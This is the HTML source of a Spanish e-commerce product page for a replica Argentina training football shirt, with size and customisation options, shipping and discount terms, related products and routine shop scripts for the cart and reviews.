class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/real-valladolid-fc"><span>Real Valladolid FC</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/real-zaragoza"><span>Real Zaragoza</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/santander"><span>Santander</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/sd-eibar"><span>SD Eibar</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/seville"><span>Seville</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/sporting-gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/swansea"><span>Swansea</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/tenerife"><span>Tenerife</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/valencia"><span>Valencia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/villarreal"><span>Villarreal</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu529" class="pt_menu nav-3 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/camiseta-chaqueta/espana-529">
<span>Espana</span>
</a>
</div>
</div><div id="pt_menu355" class="pt_menu nav-4 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/chandal/psg-355">
<span>PSG</span>
</a>
</div>
</div><div id="pt_menu95" class="pt_menu nav-5 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/liga-lfp/real-madrid">
<img src="https://supercamisetas.net/image/cache/catalog/verthumb/real-madrid-21x19.jpg"  alt ="thumbnail_image" />
<span>Real Madrid</span>
</a>
</div>
</div><div id="pt_menu757" class="pt_menu nav-6 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/pantalones/atletico-de-madrid-757">
<span>Atletico de Madrid</span>
</a>
</div>
</div>
			<!-- </div> -->		</div>

	</div>
</div>
<div id="sticky-menu" data-sticky="0"></div>
<script type="text/javascript">
//<![CDATA[
	var body_class = $('body').attr('class');
	if(body_class.search('common-home') != -1) {
		$('#pt_menu_home').addClass('act');
	}
var CUSTOMMENU_POPUP_EFFECT =0
var CUSTOMMENU_POPUP_TOP_OFFSET =70
//]]>
</script>				</div>
			</div>
		</div>
	</div>
</header>

<div id="product-product" class="container">
    <ul class="breadcrumb">            <li><a href="https://supercamisetas.net/"><i class="fa fa-home"></i></a></li>            <li><a href="https://supercamisetas.net/seleccion-nacional">Seleccion Nacional</a></li>            <li><a href="https://supercamisetas.net/seleccion-nacional/argentina">Argentina</a></li>            <li><a href="https://supercamisetas.net/seleccion-nacional/argentina/tailandia-equipacion-camiseta-argentina-pre-match-training-negro-2022-2023.html">Tailandia Equipacion Camiseta Argentina Pre Match Training Negro 2022 2023</a></li>    </ul>
    <div class="row">        <div id="content" class="col-sm-12">
            <div class="column-main">
                <div class="row">                    <div class="col-sm-6 block-1 owl-style2">                            <div class="thumbnails">
                                <a class="thumbnail" title="Tailandia Equipacion Camiseta Argentina Pre Match Training Negro 2022 2023">
                                    <img data-zoom-image="https://supercamisetas.net/image/cache/catalog/products/202208/Tailandia-Equipacion-Camiseta-Argentina-pre-match-Training-Negro-2022-2023-16700-600x695.jpg" src="https://supercamisetas.net/image/cache/catalog/products/202208/Tailandia-Equipacion-Camiseta-Argentina-pre-match-Training-Negro-2022-2023-16700-600x695.jpg" title="Tailandia Equipacion Camiseta Argentina Pre Match Training Negro 2022 2023" alt="Tailandia Equipacion Camiseta Argentina Pre Match Training Negro 2022 2023" />
                                </a>
                            </div>                    </div><!-- block-1 -->                    <div class="col-sm-6 block-2 product-info-main">                        <h1 class="product-name">Tailandia Equipacion Camiseta Argentina Pre Match Training Negro 2022 2023</h1>                            <div class="ratings">
                                <div class="rating-box">                                            <div class="rating0">rating</div>                                </div>
                                <a class="review-count" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('.block-3 .nav-tabs').offset().top}, 800); return false;"> 0 opiniones</a><a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('.block-3 .nav-tabs').offset().top}, 800); return false;">Escribe una reseña</a>
                            </div>                                <li class="price-box box-regular">
					<span class="regular-price">
						<span class="price">17.50€</span>
					</span>
                                </li>
                        <div class="box-options">                            <ul class="list-unstyled">                                <li>Código de producto: <span class="ex-text">M16700</span></li>                                <li>Disponibilidad: <span class="ex-text">Out Of Stock</span></li>
                            </ul>
                        </div>                        <br/>
                        <div id="product">                                <div class="option-container">                                            <div class="form-group required">
                                                <label class="control-label" for="input-option57913">Talla</label>
                                                <select name="option[57913]" id="input-option57913" class="form-control">
                                                    <option value="">--- Por favor seleccione --- </option>                                                        <option value="141997">S/155-165CM                                                        </option>                                                        <option value="141998">M/165-175CM                                                        </option>                                                        <option value="141999">L/175-180CM                                                        </option>                                                        <option value="142000">XL/180-190CM                                                        </option>                                                </select>
                                            </div>                                            <div class="form-group">                                                <label class="control-label" for="input-option57914">Nombre                                                        (+€1.4)                                                </label>
                                                <input type="text" name="option[57914]" value="" placeholder="Nombre" id="input-option57914" class="form-control" />
                                            </div>                                            <div class="form-group">                                                <label class="control-label" for="input-option57915">Numero                                                        (+€1.4)                                                </label>
                                                <input type="text" name="option[57915]" value="" placeholder="Numero" id="input-option57915" class="form-control" />
                                            </div>                                            <div class="form-group">
                                                <label class="control-label">Path</label>
                                                <div id="input-option57916">                                                        <div class="checkbox">
                                                            <label>
                                                                <input type="checkbox" name="option[57916][]" value="142001" /> <img src="https://supercamisetas.net/image/cache/no_image-50x50.png" alt="Uefa Nations League+1.50€" class="img-thumbnail" />Uefa Nations League                                                                    (+1.50€)                                                            </label>
                                                        </div>                                                        <div class="checkbox">
                                                            <label>
                                                                <input type="checkbox" name="option[57916][]" value="142002" /> <img src="https://supercamisetas.net/image/cache/catalog/patch/Qualifier-50x50.jpg" alt="Qualifier+1.50€" class="img-thumbnail" />Qualifier                                                                    (+1.50€)                                                            </label>
                                                        </div>                                                        <div class="checkbox">
                                                            <label>
                                                                <input type="checkbox" name="option[57916][]" value="142003" /> <img src="https://supercamisetas.net/image/cache/catalog/patch/Euro-2016-50x50.jpg" alt="Uefa Eurocopa Qualifie+1.50€" class="img-thumbnail" />Uefa Eurocopa Qualifie                                                                    (+1.50€)                                                            </label>
                                                        </div>                                                        <div class="checkbox">
                                                            <label>
                                                                <input type="checkbox" name="option[57916][]" value="142004" /> <img src="https://supercamisetas.net/image/cache/catalog/patch/Respect-50x50.jpg" alt="Respect+1.50€" class="img-thumbnail" />Respect                                                                    (+1.50€)                                                            </label>
                                                        </div>                                                        <div class="checkbox">
                                                            <label>
                                                                <input type="checkbox" name="option[57916][]" value="142005" /> <img src="https://supercamisetas.net/image/cache/catalog/patch/Champions-League-50x50.jpg" alt="Champions League+1.50€" class="img-thumbnail" />Champions League                                                                    (+1.50€)                                                            </label>
                                                        </div>                                                        <div class="checkbox">
                                                            <label>
                                                                <input type="checkbox" name="option[57916][]" value="142006" /> <img src="https://supercamisetas.net/image/cache/catalog/patch/Champions2019-50x50.jpg" alt="Champions 2019+1.50€" class="img-thumbnail" />Champions 2019                                                                    (+1.50€)                                                            </label>
                                                        </div>                                                        <div class="checkbox">
                                                            <label>
                                                                <input type="checkbox" name="option[57916][]" value="142007" /> <img src="https://supercamisetas.net/image/cache/catalog/patch/pantalones-cortos-50x50.png" alt="Pantalones+5.00€" class="img-thumbnail" />Pantalones                                                                    (+5.00€)                                                            </label>
                                                        </div>                                                </div>
                                            </div>                                </div>                            <div class="form-group">
                                <label class="control-label" for="input-quantity">Cantidad</label>
                                <div class="quantity-box">
                                    <input type="button" id="minus" value="-" class="form-control" />
                                    <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                                    <input type="button" id="plus" value="&#43;" class="form-control"/>
                                </div>
                                <input type="hidden" name="product_id" value="16700" />                                    <button type="button" class="button button-cart-out" data-loading-text="Cargando..." class="btn" disabled="disabled">Out Of Stock</button>
                            </div>                        </div><!-- #product -->

                    </div><!-- block-2 -->

                </div></div><!-- .row -->
            <div class="block-3  product-info-detailed">
                <ul class="nav nav-tabs">
                    <li class="active"><a href="#tab-description" data-toggle="tab">Descripción</a></li>

                    <li><a href="#tab-Tamaño" data-toggle="tab">Tamaño</a></li>
                    <li><a href="#devoluciones" data-toggle="tab">Envío y devoluciones</a></li>
                    <li><a href="#Descuento" data-toggle="tab">Descuento</a></li>                        <li><a href="#tab-review" data-toggle="tab">Reseñas ( 0)</a></li>                </ul>
                <div class="tab-content">
                    <div class="tab-pane active" id="tab-description"></div>

                    <div class="tab-pane" id="tab-Tamaño">
                        <img src="https://supercamisetas.net/image/product/Tallas-para-nino.jpg" alt="Tallas para nino" title="Tallas para nino" class="img-responsive">
                    </div>
                    <div class="tab-pane" id="devoluciones">
                        <table class="ooib" id="obody" border="0" cellpadding="0" cellspacing="0" width="100%">
                            <tbody>
                            <tr style="display: block;">
                                <td>
                                    envío:China Post,EMS,DHL<br>
                                    <br>
                                    el envío por China Post<br>
                                    99 euros o más,China Post gratis de envío a España<br>
                                    A menos de 40 euros,los gastos de envío es 8 euros<br>
                                    40-99 euros,los gastos de envío es 10 euros<br>
                                    <br>
                                    el envío por EMS<br>
                                    99 euros o más,EMS gratis de envío a España<br>
                                    A menos de 99 euros,los gastos de envío es 18 euros<br>
                                    China Post tiempo de entrega: 15-30 días laborables<br>
                                    EMS tiempo de entrega: 7-20 días laborables (excepto festivos);<br>
                                    DHL tiempo de entrega: 7-12 días laborables (excepto festivos);<br>
                                    <br>
                                    Página web de seguimiento:<br>
                                    Español EMS Sitio Web:www.correos.es<br>
                                    China Post:www.17track.net/es/<br>
                                </td>
                            </tr>
                            </tbody>
                        </table>
                    </div><div class="tab-pane" id="Descuento">
                        <table class="ooib" id="obody" border="0" cellpadding="0" cellspacing="0" width="100%">
                            <tbody>
                            <tr style="display: block;">
                                <td>
                                    <font color="red">Grande, grande descuento:</font>
                                    <br>
                                    200-300 euros: descuento del 5%<br>
                                    301-500 euros: descuento del 7%<br>
                                    501 euros o más: descuento del 10%<br>
                                    Compre más puede disfrutar de más descuentos
                                </td>
                            </tr>
                            </tbody>
                        </table>
                    </div>                        <div class="tab-pane" id="tab-review">
                            <form class="form-horizontal" id="form-review">
                                <div id="review"></div>
                                <h2>Escribe una reseña</h2>                                    <div class="form-group required">
                                        <div class="col-sm-12">
                                            <label class="control-label" for="input-name">Nombre</label>
                                            <input type="text" name="name" value="" id="input-name" class="form-control" />
                                        </div>
                                    </div>
                                    <div class="form-group required">
                                        <div class="col-sm-12">
                                            <label class="control-label" for="input-review">Tu reseña</label>
                                            <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                                            <div class="help-block"><Span class = "text-danger"> Nota: </ span> ¡HTML no está traducido!</div>
                                        </div>
                                    </div>
                                    <div class="form-group required">
                                        <div class="col-sm-12">
                                            <label class="control-label">Clasificación</label>
                                            &nbsp;&nbsp;&nbsp;Malo&nbsp;
                                            <input type="radio" name="rating" value="1" />
                                            &nbsp;
                                            <input type="radio" name="rating" value="2" />
                                            &nbsp;
                                            <input type="radio" name="rating" value="3" />
                                            &nbsp;
                                            <input type="radio" name="rating" value="4" />
                                            &nbsp;
                                            <input type="radio" name="rating" value="5" />
                                            &nbsp;Bueno</div>
                                    </div>
                                    <div class="buttons clearfix">
                                        <div class="pull-right">
                                            <button type="button" id="button-review" data-loading-text="Cargando..." class="btn btn-primary">Continuar</button>
                                        </div>
                                    </div>                            </form>
                        </div>                </div>
            </div><!-- block-3 -->
        </div><!-- #content --></div>        <div class="related-products module-nav2">
            <div class="module-title">
                <h2>Productos relacionados</h2>

            </div>
            <div class="box-module">
                <div class="related-container tt-product owl-carousel owl-theme">                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/seleccion-nacional/argentina/tailandia-primera-equipacion-camiseta-argentina-bebe-2022-2023.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/catalog/products/202208/Tailandia-Primera-Equipacion-Camiseta-Argentina-Bebe-2022-2023-16611-600x695.jpg" alt="Tailandia Primera Equipacion Camiseta Argentina B�..." title="Tailandia Primera Equipacion Camiseta Argentina B�..." class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/seleccion-nacional/argentina/tailandia-primera-equipacion-camiseta-argentina-bebe-2022-2023.html">Tailandia Primera Equipacion Camiseta Argentina B�...</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">15.90€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('16611');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('16611');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/seleccion-nacional/argentina/tailandia-primera-equipacion-camiseta-argentina-enfant-2022-2023.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/catalog/products/202208/Tailandia-Primera-Equipacion-Camiseta-Argentina-Enfant-2022-2023-16612-600x695.jpg" alt="Tailandia Primera Equipacion Camiseta Argentina En..." title="Tailandia Primera Equipacion Camiseta Argentina En..." class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/seleccion-nacional/argentina/tailandia-primera-equipacion-camiseta-argentina-enfant-2022-2023.html">Tailandia Primera Equipacion Camiseta Argentina En...</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">15.90€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('16612');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('16612');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/seleccion-nacional/argentina/tailandia-equipacion-camiseta-argentina-pre-match-training-negro-2022-2023.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/catalog/products/202208/Tailandia-Equipacion-Camiseta-Argentina-pre-match-Training-Negro-2022-2023-16700-600x695.jpg" alt="Tailandia Equipacion Camiseta Argentina Pre Match ..." title="Tailandia Equipacion Camiseta Argentina Pre Match ..." class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/seleccion-nacional/argentina/tailandia-equipacion-camiseta-argentina-pre-match-training-negro-2022-2023.html">Tailandia Equipacion Camiseta Argentina Pre Match ...</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">17.50€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('16700');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('16700');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/seleccion-nacional/argentina/tailandia-equipacion-camiseta-argentina-training-azul-2022-2023.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/catalog/products/202208/Tailandia-Equipacion-Camiseta-Argentina-Training-Azul-2022-2023-16701-600x695.jpg" alt="Tailandia Equipacion Camiseta Argentina Training A..." title="Tailandia Equipacion Camiseta Argentina Training A..." class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/seleccion-nacional/argentina/tailandia-equipacion-camiseta-argentina-training-azul-2022-2023.html">Tailandia Equipacion Camiseta Argentina Training A...</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">17.50€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('16701');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('16701');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/seleccion-nacional/argentina/tailandia-equipacion-camiseta-argentina-vest-training-2022-2023.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/catalog/products/202208/Tailandia-Equipacion-Camiseta-Argentina-vest-Training-2022-2023-16702-600x695.jpg" alt="Tailandia Equipacion Camiseta Argentina Vest Train..." title="Tailandia Equipacion Camiseta Argentina Vest Train..." class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/seleccion-nacional/argentina/tailandia-equipacion-camiseta-argentina-vest-training-2022-2023.html">Tailandia Equipacion Camiseta Argentina Vest Train...</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">17.50€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('16702');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('16702');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/seleccion-nacional/argentina/tailandia-equipacion-camiseta-player-argentina-negro-2022-2023.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/catalog/products/202208/Tailandia-Equipacion-Camiseta-Player-Argentina-Negro-2022-2023-16739-600x695.jpg" alt="Tailandia Equipacion Camiseta Player Argentina Neg..." title="Tailandia Equipacion Camiseta Player Argentina Neg..." class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/seleccion-nacional/argentina/tailandia-equipacion-camiseta-player-argentina-negro-2022-2023.html">Tailandia Equipacion Camiseta Player Argentina Neg...</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">21.50€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('16739');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('16739');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/seleccion-nacional/argentina/tailandia-equipacion-camiseta-pantalones-argentina-training-2022-2023.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/catalog/products/202208/Tailandia-Equipacion-Camiseta-Pantalones-Argentina-Training-2022-2023-16828-600x695.jpg" alt="Tailandia Equipacion Camiseta Pantalones Argentina..." title="Tailandia Equipacion Camiseta Pantalones Argentina..." class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/seleccion-nacional/argentina/tailandia-equipacion-camiseta-pantalones-argentina-training-2022-2023.html">Tailandia Equipacion Camiseta Pantalones Argentina...</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">6.50€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('16828');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('16828');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                </div>
            </div>
        </div></div><!-- #product-product -->
<script type="text/javascript"><!--
    $('#product-product select[name=\'recurring_id\'], #product-product input[name="quantity"]').change(function(){
        $.ajax({
            url: 'index.php?route=product/product/getRecurringDescription',
            type: 'post',
            data: $('#product-product input[name=\'product_id\'], #product-product input[name=\'quantity\'], #product-product select[name=\'recurring_id\']'),
            dataType: 'json',
            beforeSend: function() {
                $('#product-product #recurring-description').html('');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();

                if (json['success']) {
                    $('#product-product #recurring-description').html(json['success']);
                }
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('#button-cart').on('click', function() {
        $.ajax({
            url: 'index.php?route=checkout/cart/add',
            type: 'post',
            data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
            dataType: 'json',
            beforeSend: function() {
                $('#button-cart').button('loading');
            },
            complete: function() {
                //$('#button-cart').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();
                $('.form-group').removeClass('has-error');

                if (json['error']) {
                    if (json['error']['option']) {
                        for (i in json['error']['option']) {
                            var element = $('#input-option' + i.replace('_', '-'));

                            if (element.parent().hasClass('input-group')) {
                                element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            } else {
                                element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            }
                        }
                    }

                    if (json['error']['recurring']) {
                        $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
                    }

                    // Highlight any found errors
                    $('.text-danger').parent().addClass('has-error');
                    //Reset
                    $('#button-cart').button('reset');
                }

                if (json['success']) {
                    //Disabled
                    $("#button-cart").text("Éxito añadido");
                    $("#button-cart").attr("disabled","disabled");
                    $("#button-cart").attr("style","background:#ccc;border:1px solid #ccc");

                    $('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

                    $('#cart > button #cart-total').html(json['total']);
                    $('#cart > button .total-price').html(json['total_price']);

                    $('html, body').animate({ scrollTop: 0 }, 'slow');

                    $('#cart > ul').load('index.php?route=common/cart/info ul li');
                }
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('.date').datetimepicker({
        language: 'es',
        pickTime: false
    });

    $('.datetime').datetimepicker({
        language: 'es',
        pickDate: true,
        pickTime: true
    });

    $('.time').datetimepicker({
        language: 'es',
        pickDate: false
    });

    $('#product-product button[id^=\'button-upload\']').on('click', function() {
        var node = this;

        $('#product-product #form-upload').remove();

        $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

        $('#product-product #form-upload input[name=\'file\']').trigger('click');

        if (typeof timer != 'undefined') {
            clearInterval(timer);
        }

        timer = setInterval(function() {
            if ($('#product-product #form-upload input[name=\'file\']').val() != '') {
                clearInterval(timer);

                $.ajax({
                    url: 'index.php?route=tool/upload',
                    type: 'post',
                    dataType: 'json',
                    data: new FormData($('#product-product #form-upload')[0]),
                    cache: false,
                    contentType: false,
                    processData: false,
                    beforeSend: function() {
                        $(node).button('loading');
                    },
                    complete: function() {
                        $(node).button('reset');
                    },
                    success: function(json) {
                        $('.text-danger').remove();

                        if (json['error']) {
                            $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
                        }

                        if (json['success']) {
                            alert(json['success']);

                            $(node).parent().find('input').val(json['code']);
                        }
                    },
                    error: function(xhr, ajaxOptions, thrownError) {
                        alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                    }
                });
            }
        }, 500);
    });
    //--></script>
<script type="text/javascript"><!--
    $('#review').delegate('.pagination a', 'click', function(e) {
        e.preventDefault();

        $('#review').fadeOut('slow');

        $('#review').load(this.href);

        $('#review').fadeIn('slow');
    });

    $('#review').load('index.php?route=product/product/review&product_id=16700');

    $('#button-review').on('click', function() {
        $.ajax({
            url: 'index.php?route=product/product/write&product_id=16700',
            type: 'post',
            dataType: 'json',
            data: $("#form-review").serialize(),
            beforeSend: function() {
                $('#button-review').button('loading');
            },
            complete: function() {
                $('#button-review').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible').remove();

                if (json['error']) {
                    $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
                }

                if (json['success']) {
                    $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

                    $('input[name=\'name\']').val('');
                    $('textarea[name=\'text\']').val('');
                    $('input[name=\'rating\']:checked').prop('checked', false);
                }
            }
        });
    });

    $(document).ready(function() {
        $('.related-container').owlCarousel({
            nav: true,
            dots: false,
            navSpeed: 1000,
            margin: 20,
            responsive:{
                0:{
                    items: 1
                },
                480:{
                    items: 2
                },
                768:{
                    items: 3
                },
                992:{
                    items: 3
                },
                1200:{
                    items: 4
                }
            },
            onInitialized: function() {
                owlAction();
            },
            onTranslated: function() {
                owlAction();
            }
        });
        function owlAction() {
            $(".related-container .owl-item").removeClass('first');
            $(".related-container .owl-item").removeClass('last');
            $(".related-container .owl-item").removeClass('before-active');
            $(".related-container .owl-item.active:first").addClass('first');
            $(".related-container .owl-item.active:last").addClass('last');
            $('.related-container .owl-item.active:first').prev().addClass('before-active');
        }

        var thumbnails_owl = $('#product-product .thumbnails-additional');
        thumbnails_owl.on('initialize.owl.carousel initialized.owl.carousel ' +
            'initialize.owl.carousel initialize.owl.carousel ',
            function(e) {
                $("#product-product #gallery_01 .thumbnail").show();
            });
        thumbnails_owl.owlCarousel({
            items: 4,
            nav: true,
            dots: false,
            navSpeed: 1000,
            margin: 10

        });
        $("#product-product .thumbnails img").elevateZoom({
            zoomType : "window",
            cursor: "crosshair",
            gallery:'gallery_01',
            galleryActiveClass: "active",
            imageCrossfade: true,
            responsive: true,
            zoomWindowOffetx: 0,
            zoomWindowOffety: 0,
        });
        var thumbnails_additional = $('#product-product .thumbnails-additional .thumbnail');
        thumbnails_additional.each(function(){
            $(this).click(function(){
                thumbnails_additional.removeClass('current-additional');
                $(this).addClass('current-additional');
            });
        });
        var minimum =1;
        $("#product-product #input-quantity").change(function(){
            if ($(this).val() < minimum) {
                alert("Minimum Quantity: "+minimum);
                $("#product-product #input-quantity").val(minimum);
            }
        });
        // increase number of product
        function minus(minimum){
            var currentval = parseInt($("#product-product #input-quantity").val());
            $("#product-product #input-quantity").val(currentval-1);
            if($("#product-product #input-quantity").val() <= 0 || $("#product-product #input-quantity").val() < minimum){
                alert("Minimum Quantity: "+minimum);
                $("#product-product #input-quantity").val(minimum);
            }
        };
        // decrease of product
        function plus(){
            var currentval = parseInt($("#product-product #input-quantity").val());
            $("#product-product #input-quantity").val(currentval+1);
        };
